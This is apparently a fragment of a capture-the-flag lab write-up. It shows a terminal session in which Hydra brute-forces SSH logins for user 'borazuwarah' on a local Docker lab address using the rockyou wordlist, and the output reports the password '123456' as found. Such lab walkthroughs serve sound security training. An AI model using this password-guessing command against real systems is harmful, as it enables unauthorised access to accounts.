 ~/Desktop/Dockerlabs/BorazuwarahCTF/content ❯ hydra -l borazuwarah -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore
laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-12 15:18:42
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: borazuwarah   password: 123456
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-12 15:18:48